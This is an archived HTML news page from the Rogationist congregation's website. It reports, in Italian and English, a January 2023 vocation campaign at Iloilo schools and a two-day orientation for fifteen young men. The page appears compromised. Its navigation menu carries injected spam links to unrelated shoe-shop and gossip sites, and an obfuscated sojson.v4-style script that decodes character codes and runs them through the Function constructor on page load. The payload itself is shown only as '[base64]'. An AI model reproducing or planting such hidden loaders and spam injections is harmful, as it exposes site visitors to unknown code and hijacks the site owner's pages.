

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.rcj.org/it/news/iloilo-campagna-e-orientamento-vocazionale
body_size: 8030
content:
<!DOCTYPE html>
<html
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">
<head>
  <link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortcut icon" href="https://rcj.org/sites/default/files/fav.png" type="image/png" />
<meta name="description" content="(19 gennaio) Il promotore vocazionale del Seminario Rogazionista di Cebu, P. Jeffrey Salvador RCJ, ha visitato diverse scuole di Iloilo per promuovere le vocazioni religiose e sacerdotali tra i giovani. Era accompagnato dai padri Marcelino Diaz RCJ e Andru Iroy RCJ. La campagna ha anche lo scopo di invitare i giovani a partecipare all&#039;orientamento vocazionale del Seminario" />
<meta name="generator" content="Drupal 7 (https://www.drupal.org)" />
<link rel="canonical" href="https://rcj.org/it/news/iloilo-campagna-e-orientamento-vocazionale" />
<link rel="shortlink" href="https://rcj.org/it/node/21299" />
<meta property="og:site_name" content="Congregazione Rogazionista" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://rcj.org/it/news/iloilo-campagna-e-orientamento-vocazionale" />
<meta property="og:title" content="Iloilo: Campagna e Orientamento Vocazionale" />
<meta property="og:description" content="(19 gennaio) Il promotore vocazionale del Seminario Rogazionista di Cebu, P. Jeffrey Salvador RCJ, ha visitato diverse scuole di Iloilo per promuovere le vocazioni religiose e sacerdotali tra i giovani. Era accompagnato dai padri Marcelino Diaz RCJ e Andru Iroy RCJ. La campagna ha anche lo scopo di invitare i giovani a partecipare all&#039;orientamento vocazionale del Seminario Rogazionista di Cebu che si terrà presso il Centro di Discernimento St. Hannibal a Capul-an, Mina, Iloilo il prossimo 20-21 gennaio. Le scuole visitate sono state: Pavia National High School Sacred Heart Academy St." />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/202301%20voc%20campaign%20iloilo%203.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/202301%20voc%20campaign%20iloilo%201.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/202301%20voc%20campaign%20iloilo%202.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/202301%20voc%20campaign%20iloilo%205.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/202301%20voc%20campaign%20iloilo%204.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/202301%20voc%20campaign%20iloilo%206.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/202301%20voc%20campaign%20iloilo%207.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/202301%20voc%20orientation%20iloilo%203.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/202301%20voc%20orientation%20iloilo%201.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/202301%20voc%20orientation%20iloilo%202.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/202301%20voc%20orientation%20iloilo%204.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/202301%20voc%20orientation%20iloilo%205.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/202301%20voc%20orientation%20iloilo%206.jpg" />
  <title>Iloilo: Campagna e Orientamento Vocazionale | Congregazione Rogazionista</title>
  <style type="text/css" media="all">
@import url("https://rcj.org/modules/system/system.base.css?t8ga33");
@import url("https://rcj.org/modules/system/system.menus.css?t8ga33");
@import url("https://rcj.org/modules/system/system.messages.css?t8ga33");
@import url("https://rcj.org/modules/system/system.theme.css?t8ga33");
</style>
<style type="text/css" media="all">
@import url("https://rcj.org/modules/aggregator/aggregator.css?t8ga33");
@import url("https://rcj.org/modules/comment/comment.css?t8ga33");
@import url("https://rcj.org/modules/field/theme/field.css?t8ga33");
@import url("https://rcj.org/modules/node/node.css?t8ga33");
@import url("https://rcj.org/modules/search/search.css?t8ga33");
@import url("https://rcj.org/modules/user/user.css?t8ga33");
@import url("https://rcj.org/sites/all/modules/youtube/css/youtube.css?t8ga33");
@import url("https://rcj.org/sites/all/modules/views/css/views.css?t8ga33");
@import url("https://rcj.org/sites/all/modules/ckeditor/css/ckeditor.css?t8ga33");
</style>
<style type="text/css" media="all">
@import url("https://rcj.org/sites/all/modules/ctools/css/ctools.css?t8ga33");
@import url("https://rcj.org/sites/all/modules/panels/css/panels.css?t8ga33");
@import url("https://rcj.org/sites/all/libraries/superfish/css/superfish.css?t8ga33");
@import url("https://rcj.org/sites/all/libraries/superfish/css/superfish-smallscreen.css?t8ga33");
</style>
<style type="text/css" media="all">
@import url("https://rcj.org/sites/all/themes/rcj2023/js/fancybox/jquery.fancybox.css?t8ga33");
</style>
  <!-- HTML5 element support for IE6-8 -->
  <!--[if lt IE 9]>
    <script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
  <![endif]-->
  <script type="text/javascript" src="https://rcj.org/sites/all/modules/jquery_update/replace/jquery/2.2/jquery.min.js?v=2.2.4"></script>
<script type="text/javascript" src="https://rcj.org/misc/jquery-extend-3.4.0.js?v=2.2.4"></script>
<script type="text/javascript" src="https://rcj.org/misc/jquery-html-prefilter-3.5.0-backport.js?v=2.2.4"></script>
<script type="text/javascript" src="https://rcj.org/misc/jquery.once.js?v=1.2"></script>
<script type="text/javascript" src="https://rcj.org/misc/drupal.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/modules/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/modules/entityreference/js/entityreference.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/default/files/languages/it_QszqruPsgv7FcleFKwI8a0phlAzWdwvWB_VXnHNFL2I.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/supposition.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/jquery.hoverIntent.minified.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/sfsmallscreen.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/superfish.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/supersubs.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/modules/superfish/superfish.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/themes/rcj2023/js/vendor/jquery.cycle2.min.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/themes/rcj2023/js/vendor/jquery.cycle2.tile.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/themes/rcj2023/js/fancybox/jquery.fancybox.pack.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/themes/rcj2023/js/scripts.js?t8ga33"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"it\/","setHasJsCookie":0,"ajaxPageState":{"theme":"rcj2003","theme_token":"KsGsr7CoMjDFgs0skeu8fi0qEZ9gfrLj4yBUs4ipl4A","js":{"sites\/all\/modules\/jquery_update\/replace\/jquery\/2.2\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/jquery_update\/js\/jquery_browser.js":1,"sites\/all\/modules\/entityreference\/js\/entityreference.js":1,"public:\/\/languages\/it_QszqruPsgv7FcleFKwI8a0phlAzWdwvWB_VXnHNFL2I.js":1,"sites\/all\/libraries\/superfish\/supposition.js":1,"sites\/all\/libraries\/superfish\/jquery.hoverIntent.minified.js":1,"sites\/all\/libraries\/superfish\/sfsmallscreen.js":1,"sites\/all\/libraries\/superfish\/superfish.js":1,"sites\/all\/libraries\/superfish\/supersubs.js":1,"sites\/all\/modules\/superfish\/superfish.js":1,"sites\/all\/themes\/rcj2023\/js\/vendor\/jquery.cycle2.min.js":1,"sites\/all\/themes\/rcj2023\/js\/vendor\/jquery.cycle2.tile.js":1,"sites\/all\/themes\/rcj2023\/js\/fancybox\/jquery.fancybox.pack.js":1,"sites\/all\/themes\/rcj2023\/js\/scripts.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/aggregator\/aggregator.css":1,"modules\/comment\/comment.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/youtube\/css\/youtube.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/panels\/css\/panels.css":1,"sites\/all\/libraries\/superfish\/css\/superfish.css":1,"sites\/all\/libraries\/superfish\/css\/superfish-smallscreen.css":1,"sites\/all\/themes\/rcj2023\/js\/fancybox\/jquery.fancybox.css":1}},"superfish":[{"id":"1","sf":{"animation":{"opacity":"show","height":"show"},"speed":"fast"},"plugins":{"smallscreen":{"mode":"window_width","breakpointUnit":"px","expandText":"Espandi","collapseText":"Raggruppa","title":"Menu 2023 left"},"supposition":true,"supersubs":true}},{"id":"2","sf":{"animation":{"opacity":"show","height":"show"},"speed":"fast"},"plugins":{"smallscreen":{"mode":"window_width","breakpointUnit":"px","expandText":"Espandi","collapseText":"Raggruppa","title":"Menu 2023 right"},"supposition":true,"supersubs":true}}]});
//--><!]]>
</script>
  <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0-alpha1/dist/css/bootstrap.min.css" rel="stylesheet"
        integrity="sha384-GLhlTQ8iRABdZLl6O3oVMWSktQOp6b7In1Zl3/Jr59b6EGGoI1aFkw7cmDA6j6gD" crossorigin="anonymous">
    <link rel="stylesheet" href="/sites/all/themes/rcj2023/css/styles.css?v=1769583427">
    <link rel="stylesheet" href="https://cdn.datatables.net/1.13.4/css/jquery.dataTables.min.css">
    <link rel="stylesheet" href="https://cdn.datatables.net/responsive/2.4.1/css/responsive.dataTables.min.css">
    <link rel="stylesheet" href="https://cdn.jsdelivr.net/gh/orestbida/cookieconsent@v3.0.0/dist/cookieconsent.css">
</head>


<body>

  

    <div class="container-fluid">
        <img class="img-fluid"
            src="/sites/all/themes/rcj2023/images/header_inner.jpg">
    </div>

    <div class="container-fluid bg-white sticky-top shadow-lg">

        <div class="container">
            <div class="mw-100 d-none d-lg-flex">
                <div class="p-2 flex-fill d-flex justify-content-between">
                    <nav class="shift sticky-top">
                          <div class="region region-menu-left">
    <div id="block-superfish-1" class="block block-superfish">

    
  <div class="content">
    <ul  id="superfish-1" class="menu sf-menu sf-menu-menu-2023-left sf-horizontal sf-style-none sf-total-items-5 sf-parent-items-0 sf-single-items-5"><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="https://mail.aspennigeria.com/bfdbbbpshop/uk/nike-journey-run" title="" class="sf-depth-1">nike air vortex black vintage boots , AspennigeriaShops , Cut in half: Nike Journey Run Review (2024)</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="https://www.onlinenevada.org/ffachhshop/nike/nike-kobe-6-protro-exp-black-lightning-hv0189-001" title="" class="sf-depth-1">OnlinenevadaShops° , nike air skylon 2 white , Nike Kobe 6 EXP “Black Lightning” Joins 2025 Lineup</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="https://ingressive.org/dccefwshop/entertainment-news/red-carpet/taylor-swift-sabrina-carpenter-american-music-awards-2022-1203371970/" title="" class="sf-depth-1">Taylor Swift &amp; Sabrina Carpenter&amp;#039;s Height Contrasts at AMAs Go Viral</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/en/bebdnshop" title="" class="sf-depth-1">adidas campus 80s south park towelie gz9177</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/en/bebjhsshop" title="" class="sf-depth-1">nike air max verona dj5065 144 release info</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/en/bebjctshop" title="" class="sf-depth-1">air jordan 1 low shadow on feet</a></li><li id="menu-2690-1" class="first odd sf-item-1 sf-depth-1 sf-no-children"><a href="/it" title="" class="sf-depth-1">Home</a></li><li id="menu-2691-1" class="middle even sf-item-2 sf-depth-1 sf-no-children"><a href="/it/spotlight/chi-siamo" title="" class="sf-depth-1">Chi Siamo</a></li><li id="menu-2692-1" class="middle odd sf-item-3 sf-depth-1 sf-no-children"><a rel="nofollow" href="http://www.causesanti.va/it/santi-e-beati/annibale-maria-di-francia.html" title="" class="sf-depth-1">Fondatore</a></li><li id="menu-2693-1" class="middle even sf-item-4 sf-depth-1 sf-no-children"><a href="/it/governorcj" title="" class="sf-depth-1">Governo</a></li><li id="menu-2694-1" class="last odd sf-item-5 sf-depth-1 sf-no-children"><a href="/it/content/vocazionale" title="" class="sf-depth-1">Vocazionale</a></li><script>['sojson.v4']["filter"]["constructor"](((['sojson.v4']+[])["constructor"]['fromCharCode']['apply'](null,"[base64]"['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></ul>  </div>
</div>
  </div>
                    </nav>
                </div>
                <div class="p-2 text-center" id="logomask">
                    <img src="/sites/all/themes/rcj2023/images/logo.jpg"
                        class="img-fuild rounded rounded-circle" style="max-height: 50px">
                </div>
                <div class="p-2 flex-fill d-flex justify-content-between">
                    <nav class="shift sticky-top">
                          <div class="region region-menu-right">
    <div id="block-superfish-2" class="block block-superfish">

    
  <div class="content">
    <ul  id="superfish-2" class="menu sf-menu sf-menu-menu-2023-right sf-horizontal sf-style-none sf-total-items-4 sf-parent-items-1 sf-single-items-3"><li id="menu-2696-2" class="first odd sf-item-1 sf-depth-1 sf-no-children"><a href="/it/downloads" title="" class="sf-depth-1">Multimedia</a></li><li id="menu-2697-2" class="middle even sf-item-2 sf-depth-1 sf-no-children"><a href="/it/archive" title="" class="sf-depth-1">Biblioteca</a></li><li id="menu-2699-2" class="middle odd sf-item-3 sf-depth-1 sf-total-children-1 sf-parent-children-0 sf-single-children-1 menuparent"><a href="https://mail.google.com/a/rcj.org" title="" class="sf-depth-1 menuparent">Email</a><ul><li id="menu-2818-2" class="firstandlast odd sf-item-1 sf-depth-2 sf-no-children"><a href="/it/user" title="" class="sf-depth-2">Profilo</a></li></ul></li><li id="menu-2700-2" class="last even sf-item-4 sf-depth-1 sf-no-children"><a href="/it/user/login" title="" class="sf-depth-1">Entrare</a></li></ul>  </div>
</div>
  </div>
                    </nav>
                </div>
            </div>
        </div>
    </div>


    <div class="bg-white py-4">
        <div class="container">
            <a id="main-content"></a>

                                        <h1 class="page-header">
                    Iloilo: Campagna e Orientamento Vocazionale                </h1>
                                                                                                                <div id="node-21299" class="node node-article node-promoted clearfix" about="/it/news/iloilo-campagna-e-orientamento-vocazionale" typeof="sioc:Item foaf:Document">

  
      <span property="dc:title" content="Iloilo: Campagna e Orientamento Vocazionale" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
      <div class="submitted">
      <span property="dc:date dc:created" content="2023-01-20T10:40:23+01:00" datatype="xsd:dateTime" rel="sioc:has_creator">Inviato da <span class="username" xml:lang="" about="/it/users/jose-maria" typeof="sioc:UserAccount" property="foaf:name" datatype="">Jose Maria</span> il Ven, 01/20/2023 - 10:40</span>    </div>
  
  <div class="content">
    <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>(19 gennaio) Il promotore vocazionale del Seminario Rogazionista di Cebu, P. Jeffrey Salvador RCJ, ha visitato diverse scuole di Iloilo per promuovere le vocazioni religiose e sacerdotali tra i giovani. Era accompagnato dai padri Marcelino Diaz RCJ e Andru Iroy RCJ. La campagna ha anche lo scopo di invitare i giovani a partecipare all'orientamento vocazionale del Seminario Rogazionista di Cebu che si terrà presso il Centro di Discernimento St. Hannibal a Capul-an, Mina, Iloilo il prossimo 20-21 gennaio. Le scuole visitate sono state: <br />
Pavia National High School<br />
Sacred Heart Academy<br />
St. Jerome Academy <br />
New Lucena High School<br />
The Integrated Academy School System Inc.<br />
Mina National High School<br />
Ateneo de Iloilo</p>
<p><strong>Orientamento Vocazionale </strong>(20-21 gennaio) Quindici giovani hanno partecipato all'Orientamento Vocazionale tenutosi presso il Centro di Discernimento di Sant'Annibale a Capul-an, Mina, IloIlo. Hanno trascorso due giorni di discernimento, preghiera e conferenze che li hanno introdotti alla vocazione, alla vita del seminario, al carisma, alla consacrazione e alla missione dei Rogazionisti. Questo orientamento è un'occasione per invitare i giovani a entrare nel Seminario Rogazionista di Cebu. La Comunità Rogamina di Iloilo ha ospitato i due giorni di attività.</p>
<p>Preghiamo per il successo di questa campagna vocazionale. <br />
Manda, o Signore, santi apostoli nella tua Chiesa! </p>
<p> </p>
<p><strong>ILOILO: Vocation Campaign</strong><br />
(January 19) The vocation director of the Rogationist Seminary of Cebu, Fr. Jeffrey Salvador RCJ, visited several schools in Iloilo to promote religious and priestly vocations among the youth. He was accompanied by Frs. Marcelino Diaz RCJ and Andru Iroy RCJ. The campaign also aims to invite young men to attend the vocation orientation for the Rogationist Seminary Cebu to be held at the St. Hannibal Discernment Center in Capul-an, Mina, Iloilo next January 20-21. The schools visited were: <br />
Pavia National High School<br />
Sacred Heart Academy<br />
St. Jerome Academy <br />
New Lucena High School<br />
The Integrated Academy School System Inc.<br />
Mina National High School<br />
Ateneo de Iloilo</p>
<p><strong>Vocation Orientation </strong>(January 20-21) Fifteen young men participated in the Vocations Orientation held at the St. Hannibal Discernment Center in Capul-an, Mina, IloIlo. They spent two days of discernment, prayer, and conferences that introduced them to the vocation, seminary life, charism, consecration and mission of the Rogationists. This orientation is an occasion to invite the young people to enter the Rogationist Seminary in Cebu. The Rogamina Community in Iloilo hosted the two-day orientation.</p>
<p>We pray for the success of this vocation campaign. <br />
Send, O Lord, holy apostles into your Church! </p>
</div></div></div><div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/202301%20voc%20campaign%20iloilo%203.jpg?itok=6-DDEgTe"><a href="https://rcj.org/sites/default/files/field/image/202301%20voc%20campaign%20iloilo%203.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/202301%20voc%20campaign%20iloilo%203.jpg?itok=6-DDEgTe" width="216" height="220" alt="" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/202301%20voc%20campaign%20iloilo%201.jpg?itok=bcX7CjBF"><a href="https://rcj.org/sites/default/files/field/image/202301%20voc%20campaign%20iloilo%201.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/202301%20voc%20campaign%20iloilo%201.jpg?itok=bcX7CjBF" width="220" height="138" alt="" /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/202301%20voc%20campaign%20iloilo%202.jpg?itok=2p3iIkyi"><a href="https://rcj.org/sites/default/files/field/image/202301%20voc%20campaign%20iloilo%202.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/202301%20voc%20campaign%20iloilo%202.jpg?itok=2p3iIkyi" width="220" height="137" alt="" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/202301%20voc%20campaign%20iloilo%205.jpg?itok=uGYVo4kl"><a href="https://rcj.org/sites/default/files/field/image/202301%20voc%20campaign%20iloilo%205.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/202301%20voc%20campaign%20iloilo%205.jpg?itok=uGYVo4kl" width="220" height="165" alt="" /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/202301%20voc%20campaign%20iloilo%204.jpg?itok=JUp-1HBw"><a href="https://rcj.org/sites/default/files/field/image/202301%20voc%20campaign%20iloilo%204.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/202301%20voc%20campaign%20iloilo%204.jpg?itok=JUp-1HBw" width="220" height="116" alt="" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/202301%20voc%20campaign%20iloilo%206.jpg?itok=45UN4jp_"><a href="https://rcj.org/sites/default/files/field/image/202301%20voc%20campaign%20iloilo%206.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/202301%20voc%20campaign%20iloilo%206.jpg?itok=45UN4jp_" width="220" height="146" alt="" /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/202301%20voc%20campaign%20iloilo%207.jpg?itok=MkaTauAt"><a href="https://rcj.org/sites/default/files/field/image/202301%20voc%20campaign%20iloilo%207.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/202301%20voc%20campaign%20iloilo%207.jpg?itok=MkaTauAt" width="220" height="115" alt="" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/202301%20voc%20orientation%20iloilo%203.jpg?itok=0ydnamFi"><a href="https://rcj.org/sites/default/files/field/image/202301%20voc%20orientation%20iloilo%203.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/202301%20voc%20orientation%20iloilo%203.jpg?itok=0ydnamFi" width="220" height="194" alt="" /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/202301%20voc%20orientation%20iloilo%201.jpg?itok=9AdIHWt0"><a href="https://rcj.org/sites/default/files/field/image/202301%20voc%20orientation%20iloilo%201.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/202301%20voc%20orientation%20iloilo%201.jpg?itok=9AdIHWt0" width="220" height="165" alt="" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/202301%20voc%20orientation%20iloilo%202.jpg?itok=_2lpS4O7"><a href="https://rcj.org/sites/default/files/field/image/202301%20voc%20orientation%20iloilo%202.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/202301%20voc%20orientation%20iloilo%202.jpg?itok=_2lpS4O7" width="220" height="177" alt="" /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/202301%20voc%20orientation%20iloilo%204.jpg?itok=Fs0V6kep"><a href="https://rcj.org/sites/default/files/field/image/202301%20voc%20orientation%20iloilo%204.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/202301%20voc%20orientation%20iloilo%204.jpg?itok=Fs0V6kep" width="220" height="165" alt="" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/202301%20voc%20orientation%20iloilo%205.jpg?itok=Ni7N6LA1"><a href="https://rcj.org/sites/default/files/field/image/202301%20voc%20orientation%20iloilo%205.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/202301%20voc%20orientation%20iloilo%205.jpg?itok=Ni7N6LA1" width="220" height="121" alt="" /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/202301%20voc%20orientation%20iloilo%206.jpg?itok=hAR9VA4n"><a href="https://rcj.org/sites/default/files/field/image/202301%20voc%20orientation%20iloilo%206.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/202301%20voc%20orientation%20iloilo%206.jpg?itok=hAR9VA4n" width="220" height="140" alt="" /></a></div></div></div><div class="field field-name-field-news-circoscrizione field-type-taxonomy-term-reference field-label-above"><div class="field-label">Circoscrizione:&nbsp;</div><div class="field-items"><div class="field-item even"><a href="/it/news/provincia-san-matteo-filippina" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Provincia San Matteo (Filippina)</a></div></div></div>  </div>

  <ul class="links inline"><li class="comment_forbidden first last"><span><a href="/it/user/login?destination=node/21299%23comment-form">Accedi</a> per lasciare commenti</span></li>
</ul>
  
</div>
        </div>
    </div>



    <div class="container-fluid"
        style="background: #a0a1a4;">
        <div class="row g-0">
            <div class="col-md-7">
              <div class="region region-bottom-left">
    <div id="block-views-footer-slides-block" class="block block-views">

    
  <div class="content">
    <div class="view view-footer-slides view-id-footer_slides view-display-id-block view-dom-id-58db3df446e6f9c6085d4dc4fd9c11bc">
        
  
  
      <div class="view-content">
      
<div id="views-bootstrap-carousel-2" class="views-bootstrap-carousel-plugin-style carousel slide"  data-ride="carousel" data-interval="3000" data-pause="hover" data-wrap="true" data-bs-ride="carousel">
  
  <!-- Carousel items -->
  <div class="carousel-inner" role="listbox">
          <div class="carousel-item active">
        	<a href="https://rcj.org/pt/downloads/liturgia">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2025-03/banner_liturgia.jpg" width="1333" height="401" alt="" />
	</a>
      </div>
          <div class="carousel-item ">
        	<a href="https://rcj.org/it/content/logo-ufficiale-rcj">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2024-03/bannerLogo_0.jpg" width="1333" height="400" alt="" />
	</a>
      </div>
          <div class="carousel-item ">
        	<a href="https://rcj.org/it/content/famiglia-del-rogate-0">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2024-02/famigliaDelRogate_0.jpg" width="1333" height="400" alt="" />
	</a>
      </div>
          <div class="carousel-item ">
        	<a rel="nofollow" href="https://www.missionirogonlus.org/site/?p=6680">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2024-05/banner2_missioniRogOnlus.jpg" width="1333" height="401" alt="" />
	</a>
      </div>
          <div class="carousel-item ">
        	<a href="https://rcj.org/it/content/risultati-del-concorso-per-linno-del-centenario">
